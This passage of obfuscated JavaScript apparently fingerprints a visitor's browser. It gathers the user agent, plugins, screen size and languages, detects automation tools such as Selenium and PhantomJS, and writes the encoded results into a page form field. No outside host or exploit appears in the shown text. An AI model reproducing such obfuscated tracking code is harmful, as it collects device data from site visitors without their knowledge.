'\x51\x41\x33\x31')](_0x198880,_0x42d7('0x10a', '\x24\x65\x33\x32'))){try{var _0x30708b='';var _0x142a72=navigator[_0x42d7('0x10b', '\x44\x58\x24\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x42d7('0x10c', '\x5d\x61\x59\x6c')](_0x142a72)){_0x30708b=_0x42d7('0x10d', '\x50\x6e\x29\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x42d7('0x10e', '\x50\x47\x79\x45')](_0x142a72)){_0x30708b=_0x42d7('0x10f', '\x40\x26\x45\x23');}else{_0x30708b=_0x42d7('0x110', '\x65\x51\x34\x4e');}_0x2d37da[_0x2d37da[_0x42d7('0x111', '\x51\x41\x33\x31')]]=_0x4efbe9[_0x42d7('0x112', '\x78\x74\x36\x40')](_0x6f598c,_0x4efbe9[_0x42d7('0x113', '\x65\x29\x23\x75')](_0x198880,'\x3d')+_0x30708b);}catch(_0x259c8d){_0x2d37da[_0x2d37da[_0x42d7('0x114', '\x6d\x2a\x37\x30')]]=_0x4efbe9[_0x42d7('0x115', '\x41\x4a\x32\x6f')](_0x6f598c,_0x4efbe9[_0x42d7('0x116', '\x29\x36\x5d\x65')](_0x4efbe9[_0x42d7('0x117', '\x33\x6d\x4e\x45')](_0x198880,_0x42d7('0x118', '\x23\x59\x79\x61')),_0x259c8d[_0x42d7('0x119', '\x71\x73\x68\x52')]()));}}break;}_0x4efbe9[_0x42d7('0x11a', '\x51\x41\x33\x31')](_0x356134);}continue;case'\x31\x34':var _0x2f2c43=0x0;continue;}break;}}var _0x28eb2d=[[_0x42d7('0x11b', '\x6c\x4c\x68\x49'),_0x42d7('0x11c', '\x25\x38\x5a\x4c'),function(){return navigator;}],[_0x42d7('0x11d', '\x24\x65\x33\x32'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return navigator[_0x42d7('0x11f', '\x6d\x2a\x37\x30')];}],[_0x42d7('0x120', '\x67\x36\x49\x79'),_0x42d7('0x121', '\x51\x77\x42\x6e'),function(){return navigator[_0x42d7('0x122', '\x76\x44\x62\x4e')];}],[_0x42d7('0x123', '\x44\x59\x69\x68'),_0x42d7('0x121', '\x51\x77\x42\x6e'),function(){return _0x5780b4[_0x42d7('0x124', '\x73\x51\x61\x69')](navigator[_0x42d7('0x125', '\x50\x47\x79\x45')][_0x42d7('0xc3', '\x37\x6e\x24\x74')],0x0);}],[_0x42d7('0x126', '\x33\x6d\x4e\x45'),_0x42d7('0x127', '\x55\x4b\x6f\x6e'),function(){return navigator[_0x42d7('0x128', '\x37\x6e\x24\x74')];}],[_0x42d7('0x129', '\x67\x6f\x70\x24'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return navigator[_0x42d7('0x12a', '\x45\x45\x33\x5b')];}],[_0x42d7('0x12b', '\x68\x5a\x68\x4d'),_0x42d7('0x12c', '\x50\x6e\x29\x24'),function(){}],[_0x42d7('0x12d', '\x76\x44\x62\x4e'),_0x42d7('0x12e', '\x45\x33\x4a\x57'),function(){var _0x3a30ad=ActiveXObject;return _0x3a30ad;}],[_0x42d7('0x12f', '\x68\x5a\x68\x4d'),_0x42d7('0x130', '\x47\x7a\x69\x48'),function(){var _0x15fe22=webkitURL;return _0x15fe22;}],[_0x42d7('0x131', '\x30\x41\x69\x6f'),_0x42d7('0x132', '\x43\x6b\x64\x32'),function(){var _0x55b029=_phantom;return _0x55b029;}],[_0x42d7('0x133', '\x24\x65\x33\x32'),_0x42d7('0x134', '\x37\x6e\x24\x74'),function(){var _0x4bb4c8=callPhantom;return _0x4bb4c8;}],[_0x42d7('0x135', '\x40\x26\x45\x23'),_0x42d7('0x136', '\x36\x51\x62\x7a'),function(){var _0x282d1e=chrome;return _0x282d1e;}],[_0x42d7('0x137', '\x23\x59\x79\x61'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){var _0x6feccb=yandex;return _0x6feccb;}],[_0x42d7('0x139', '\x6b\x5e\x78\x38'),_0x42d7('0x13a', '\x39\x24\x21\x37'),function(){var _0x438015=opera;return _0x438015;}],[_0x42d7('0x13b', '\x73\x51\x61\x69'),_0x42d7('0x13c', '\x40\x26\x45\x23'),function(){var _0x2c4add=opr;return _0x2c4add;}],[_0x42d7('0x13d', '\x78\x74\x36\x40'),_0x42d7('0x13e', '\x24\x65\x33\x32'),function(){var _0xbf09cb=safari;return _0xbf09cb;}],[_0x42d7('0x13f', '\x38\x74\x49\x74'),_0x42d7('0x140', '\x4b\x69\x78\x41'),function(){var _0x4af8d3=awesomium;return _0x4af8d3;}],[_0x42d7('0x141', '\x78\x74\x36\x40'),_0x42d7('0x142', '\x39\x4e\x34\x49'),function(){var _0xdae0e3=puffinDevice;return _0xdae0e3;}],[_0x42d7('0x143', '\x76\x44\x62\x4e'),_0x42d7('0x144', '\x44\x58\x24\x6a'),function(){var _0xad1f1=__nightmare;return _0xad1f1;}],[_0x42d7('0x145', '\x65\x51\x34\x4e'),_0x42d7('0x132', '\x43\x6b\x64\x32'),function(){var _0x1c8abe=domAutomation;return _0x1c8abe;}],[_0x42d7('0x146', '\x5d\x61\x59\x6c'),_0x42d7('0x147', '\x30\x41\x69\x6f'),function(){var _0x28d655=domAutomationController;return _0x28d655;}],[_0x42d7('0x148', '\x59\x78\x4c\x4d'),_0x42d7('0x149', '\x55\x4b\x6f\x6e'),function(){var _0x3c93ec=_Selenium_IDE_Recorder;return _0x3c93ec;}],[_0x42d7('0x14a', '\x76\x44\x62\x4e'),_0x42d7('0x13c', '\x40\x26\x45\x23'),function(){return document[_0x42d7('0x14b', '\x67\x36\x49\x79')];}],[_0x42d7('0x14c', '\x29\x36\x5d\x65'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){return document[_0x42d7('0x14d', '\x30\x41\x69\x6f')];}],[_0x42d7('0x14e', '\x65\x51\x34\x4e'),_0x42d7('0x14f', '\x67\x6f\x70\x24'),function(){return process[_0x42d7('0x150', '\x55\x4b\x6f\x6e')];}],[_0x42d7('0x151', '\x44\x58\x24\x6a'),_0x42d7('0x152', '\x29\x36\x5d\x65'),function(){return global[_0x42d7('0x153', '\x41\x4a\x32\x6f')];}],[_0x42d7('0x154', '\x29\x36\x5d\x65'),_0x42d7('0x155', '\x76\x44\x62\x4e'),function(){return global[_0x42d7('0x156', '\x6b\x5e\x78\x38')];}],[_0x42d7('0x157', '\x39\x4e\x34\x49'),_0x42d7('0x158', '\x65\x29\x23\x75'),function(){return WebAssembly;}],[_0x42d7('0x159', '\x6d\x2a\x37\x30'),_0x42d7('0x15a', '\x51\x77\x42\x6e'),function(){return _0x5780b4[_0x42d7('0x15b', '\x51\x41\x33\x31')](require,'\x66\x73');}],[_0x42d7('0x15c', '\x29\x36\x5d\x65'),_0x42d7('0x15d', '\x51\x41\x33\x31'),function(){return _0x5780b4[_0x42d7('0x15e', '\x34\x23\x21\x48')](globalThis,global);}],[_0x42d7('0x15f', '\x43\x6b\x64\x32'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return window[_0x42d7('0x160', '\x45\x33\x4a\x57')]();}],[_0x42d7('0x161', '\x4b\x69\x78\x41'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){return navigator[_0x42d7('0x162', '\x37\x6e\x24\x74')];}],[_0x42d7('0x163', '\x67\x6f\x70\x24'),_0x42d7('0x164', '\x5a\x31\x53\x34'),function(){return navigator[_0x42d7('0x165', '\x51\x41\x33\x31')];}],[_0x42d7('0x166', '\x65\x51\x34\x4e'),_0x42d7('0x167', '\x5d\x61\x59\x6c'),function(){return navigator[_0x42d7('0x168', '\x75\x44\x49\x69')];}],[_0x42d7('0x169', '\x6f\x58\x78\x65'),_0x42d7('0x16a', '\x39\x4e\x34\x49'),function(){return _0x5780b4[_0x42d7('0x16b', '\x59\x78\x4c\x4d')](navigator[_0x42d7('0x16c', '\x6c\x4c\x68\x49')],'\x43');}],[_0x42d7('0x16d', '\x33\x6d\x4e\x45'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){window[_0x42d7('0x16f', '\x68\x5a\x68\x4d')]=Object[_0x42d7('0x170', '\x6c\x4c\x68\x49')](window);return window[_0x42d7('0x171', '\x38\x78\x50\x32')][_0x42d7('0x3c', '\x30\x41\x69\x6f')];}],[_0x42d7('0x172', '\x6d\x2a\x37\x30'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){return window[_0x42d7('0x173', '\x50\x47\x79\x45')]==0x0;}],[_0x42d7('0x174', '\x40\x26\x45\x23'),_0x42d7('0x175', '\x23\x59\x79\x61'),function(){return _0x5780b4[_0x42d7('0x176', '\x5d\x61\x59\x6c')](window[_0x42d7('0x177', '\x4e\x4b\x47\x39')],0x0);}],[_0x42d7('0x178', '\x73\x51\x61\x69'),_0x42d7('0x13e', '\x24\x65\x33\x32'),function(){return window[_0x42d7('0x179', '\x59\x5e\x4b\x55')];}],[_0x42d7('0x17a', '\x65\x51\x34\x4e'),_0x42d7('0x17b', '\x32\x69\x49\x5a'),function(){return window[_0x42d7('0x17c', '\x30\x41\x69\x6f')][_0x42d7('0x17d', '\x36\x51\x62\x7a')]();}],[_0x42d7('0x17e', '\x45\x45\x33\x5b'),_0x42d7('0x17f', '\x75\x44\x49\x69'),function(){return _0x5780b4[_0x42d7('0x180', '\x38\x78\x50\x32')](Boolean,_0x5780b4[_0x42d7('0x181', '\x67\x36\x49\x79')](typeof process,_0x42d7('0x182', '\x75\x44\x49\x69'))&&process[_0x42d7('0x183', '\x43\x6b\x64\x32')]&&process[_0x42d7('0x184', '\x34\x23\x21\x48')][_0x42d7('0x185', '\x71\x73\x68\x52')]);}],[_0x42d7('0x186', '\x38\x74\x49\x74'),_0x42d7('0x187', '\x6f\x58\x78\x65'),function(){return document[_0x42d7('0x188', '\x76\x44\x62\x4e')];}],[_0x42d7('0x189', '\x75\x44\x49\x69'),_0x42d7('0x18a', '\x65\x51\x34\x4e'),function(){return eval[_0x42d7('0x18b', '\x39\x24\x21\x37')]()[_0x42d7('0xbf', '\x44\x58\x24\x6a')];}],[_0x42d7('0x18c', '\x6d\x2a\x37\x30'),_0x42d7('0x18d', '\x25\x38\x5a\x4c'),function(){return navigator[_0x42d7('0x18e', '\x29\x36\x5d\x65')][_0x42d7('0x18f', '\x51\x77\x42\x6e')];}],[_0x42d7('0x190', '\x67\x6f\x70\x24'),_0x42d7('0x191', '\x51\x41\x33\x31'),function(){return deviceType;}],[_0x42d7('0x192', '\x6f\x58\x78\x65'),_0x42d7('0x193', '\x38\x78\x50\x32'),function(){return screen[_0x42d7('0x194', '\x43\x6b\x64\x32')];}],[_0x42d7('0x195', '\x78\x74\x36\x40'),_0x42d7('0x196', '\x37\x6e\x24\x74'),function(){return screen[_0x42d7('0x197', '\x55\x4b\x6f\x6e')];}],[_0x42d7('0x198', '\x65\x29\x23\x75'),_0x42d7('0x199', '\x71\x73\x68\x52'),function(){var _0x4ff946=eoapi;return _0x4ff946;}],[_0x42d7('0x19a', '\x5d\x61\x59\x6c'),_0x42d7('0x144', '\x44\x58\x24\x6a'),function(){var _0x21d795=eoapi_VerifyThis;return _0x21d795;}],[_0x42d7('0x19b', '\x6c\x4c\x68\x49'),_0x42d7('0x164', '\x5a\x31\x53\x34'),function(){var _0x16321a=eoapi_extInvoke;return _0x16321a;}],[_0x42d7('0x19c', '\x24\x65\x33\x32'),_0x42d7('0x167', '\x5d\x61\x59\x6c'),function(){var _0x19ac33=eoWebBrowserDispatcher;return _0x19ac33;}],[_0x42d7('0x19d', '\x73\x51\x61\x69'),_0x42d7('0x19e', '\x6b\x5e\x78\x38'),function(){return window[_0x42d7('0x19f', '\x59\x78\x4c\x4d')];}],[_0x42d7('0x1a0', '\x59\x5e\x4b\x55'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){return _0x5780b4[_0x42d7('0x1a1', '\x78\x74\x36\x40')](navigator[_0x42d7('0x1a2', '\x38\x74\x49\x74')][_0x42d7('0xd', '\x78\x74\x36\x40')],0x2);}],[_0x42d7('0x1a3', '\x38\x78\x50\x32'),_0x42d7('0x16a', '\x39\x4e\x34\x49'),function(){return _0x5780b4[_0x42d7('0x1a4', '\x41\x4a\x32\x6f')](navigator[_0x42d7('0x1a5', '\x30\x41\x69\x6f')][_0x42d7('0xc3', '\x37\x6e\x24\x74')],0x2);}],[_0x42d7('0x1a6', '\x67\x6f\x70\x24'),_0x42d7('0x199', '\x71\x73\x68\x52'),function(){return window[_0x42d7('0x1a7', '\x50\x6e\x29\x24')];}],[_0x42d7('0x1a8', '\x68\x5a\x68\x4d'),_0x42d7('0x187', '\x6f\x58\x78\x65'),function(){return navigator[_0x42d7('0x1a9', '\x30\x41\x69\x6f')][_0x42d7('0x1aa', '\x30\x41\x69\x6f')][0x0][_0x42d7('0x1ab', '\x5a\x31\x53\x34')];}],[_0x42d7('0x1ac', '\x78\x74\x36\x40'),_0x42d7('0x1ad', '\x5d\x61\x59\x6c'),function(){return navigator[_0x42d7('0x1ae', '\x75\x44\x49\x69')][_0x42d7('0x1af', '\x51\x77\x42\x6e')][0x1][_0x42d7('0x1b0', '\x41\x4a\x32\x6f')];}],[_0x42d7('0x1b1', '\x45\x33\x4a\x57'),_0x42d7('0x1b2', '\x40\x26\x45\x23'),function(){return navigator[_0x42d7('0x1b3', '\x39\x24\x21\x37')][_0x42d7('0x1b4', '\x6c\x4c\x68\x49')][0x2][_0x42d7('0x1b5', '\x6b\x5e\x78\x38')];}],[_0x42d7('0x1b6', '\x6d\x2a\x37\x30'),_0x42d7('0x13a', '\x39\x24\x21\x37'),function(){return navigator[_0x42d7('0x1b7', '\x37\x6e\x24\x74')][_0x42d7('0x1b8', '\x43\x6b\x64\x32')];}],[_0x42d7('0x1b9', '\x78\x74\x36\x40'),_0x42d7('0x136', '\x36\x51\x62\x7a'),function(){return navigator[_0x42d7('0x1ba', '\x25\x38\x5a\x4c')];}],[_0x42d7('0x1bb', '\x75\x44\x49\x69'),_0x42d7('0x1bc', '\x65\x29\x23\x75'),function(){return navigator[_0x42d7('0x1bd', '\x4e\x4b\x47\x39')][_0x42d7('0x1be', '\x73\x51\x61\x69')];}],[_0x42d7('0x1bf', '\x4e\x4b\x47\x39'),_0x42d7('0x196', '\x37\x6e\x24\x74'),function(){return navigator[_0x42d7('0x1c0', '\x34\x23\x21\x48')][_0x42d7('0x1c1', '\x65\x51\x34\x4e')];}]];try{var _0x49336c=_0x42d7('0x1c2', '\x38\x74\x49\x74')[_0x42d7('0x1c3', '\x33\x6a\x5a\x36')]('\x7c'),_0x252aac=0x0;while(!![]){switch(_0x49336c[_0x252aac++]){case'\x30':var _0x3f7147=_0x42d7('0x1c4', '\x4f\x58\x29\x47');continue;case'\x31':if(_0x441d8a){try{_0x117348[_0x42d7('0x1c5', '\x36\x51\x62\x7a')]=_0x5780b4[_0x42d7('0x1c6', '\x44\x59\x69\x68')](_0x51602d,_0x441d8a);}catch(_0xceb9c2){}}continue;case'\x32':_0x28eb2d[_0x42d7('0x1c7', '\x51\x41\x33\x31')]([_0x5780b4[_0x42d7('0x1c8', '\x65\x29\x23\x75')](_0x5780b4[_0x42d7('0x1c9', '\x6f\x58\x78\x65')](_0x5780b4[_0x42d7('0x1c9', '\x6f\x58\x78\x65')]('\x27',_0x3f7147),'\x27'),_0x42d7('0x1ca', '\x39\x24\x21\x37')),_0x42d7('0x1cb', '\x4f\x58\x29\x47'),function(){return _0x3f7147[_0x42d7('0x1cc', '\x51\x77\x42\x6e')]();}]);continue;case'\x33':_0x5780b4[_0x42d7('0x1cd', '\x59\x78\x4c\x4d')](_0x5d1922,_0x5780b4[_0x42d7('0x1ce', '\x65\x51\x34\x4e')](_0x5a0b3f,_0x28eb2d));continue;case'\x34':if(!_0x433aba[_0x42d7('0x1cf', '\x71\x73\x68\x52')])_0x433aba[_0x42d7('0x1d0', '\x73\x51\x61\x69')]=_0x2c8b24;continue;case'\x35':if(_0x17e6a7){_0x28eb2d[_0x42d7('0x1d1', '\x44\x58\x24\x6a')]([_0x17e6a7,_0x42d7('0x1d2', '\x6b\x5e\x78\x38')]);_0x5780b4[_0x42d7('0x1d3', '\x44\x59\x69\x68')](_0x5d1922,_0x5780b4[_0x42d7('0x1d4', '\x50\x6e\x29\x24')](_0x5a0b3f,_0x28eb2d));}continue;case'\x36':_0x5780b4[_0x42d7('0x1d5', '\x65\x29\x23\x75')](_0x356134);continue;case'\x37':_0x4161de[_0x42d7('0x1d6', '\x68\x5a\x68\x4d')](_0x42d7('0x1d7', '\x75\x44\x49\x69'))[_0x42d7('0x1d8', '\x50\x47\x79\x45')]=_0x5780b4[_0x42d7('0x1d9', '\x38\x74\x49\x74')](_0x42d7('0x1da', '\x47\x7a\x69\x48'),_0x433aba[_0x42d7('0x1db', '\x23\x59\x79\x61')][_0x42d7('0x1dc', '\x45\x33\x4a\x57')]());continue;}break;}}catch(_0x44318a){_0x4161de[_0x42d7('0x1dd', '\x38\x74\x49\x74')](_0x42d7('0x1de', '\x59\x5e\x4b\x55'))[_0x42d7('0x1df', '\x47\x7a\x69\x48')]=_0x5780b4[_0x42d7('0x1e0', '\x33\x6a\x5a\x36')](_0x42d7('0x1e1', '\x38\x78\x50\x32'),_0x433aba[_0x42d7('0x1e2', '\x24\x4a\x4d\x4d')](_0x44318a[_0x42d7('0x1e3', '\x59\x78\x4c\x4d')]));}finally{if(_0x441d8a)_0x117348[_0x42d7('0x1e4', '\x50\x6e\x29\x24')]=_0x441d8a;}}());